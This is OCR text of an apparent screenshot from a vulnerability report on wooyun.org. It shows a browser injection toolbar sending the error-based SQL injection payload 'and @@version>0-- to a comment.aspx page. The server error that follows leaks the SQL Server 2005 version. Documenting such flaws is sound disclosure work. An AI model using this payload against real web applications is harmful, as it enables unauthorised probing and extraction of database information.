 在将 nvarchar 值 'Micros...
/NewPortal/comment.aspx?type=4&targe
百度 <Ctrl+K>
最常访问
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://
/NewPortal/comment.aspx?type=4&targetid='and @@version>0--
Split URL
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org